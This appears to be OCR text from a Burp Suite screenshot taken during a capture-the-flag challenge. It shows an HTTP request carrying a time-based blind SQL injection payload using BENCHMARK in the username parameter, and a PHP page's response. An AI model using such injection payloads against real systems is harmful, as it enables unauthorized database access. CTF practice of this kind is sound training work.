 请求
美化 Raw Hex \n
1 GET /?username=1%27%26%26BENCHMARK(2000000,sha(1))%23 HTTP/1.1
2 Host: 80-328d14a3-bb14-412f-9c86-e622d3b42874.challenge.ctfplus.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Nov 2024 11:59:35 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.40
7 Cache-Control: no-cache
8 Content-Length: 252
9
10 <h1>
你能找到我的secret嘛
</h1>
11 <p>
12 <form action="index.php" method="get">
13 <label for="username">
username:
</label>
14 <input type="text" id="username" name="username">
15 <br>
16 <input type="submit" value="Submit">
17 </form>
18 </p>
19
20
搜索
0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 9
响应头 7
Inspector
笔记
完成
462字节 | 3,756 millis
Event log (15) All issues (19)
内存: 509.0MB
EPIC
GAMES
PC
P
IJ
PS
ENG
20:00
2024/11/13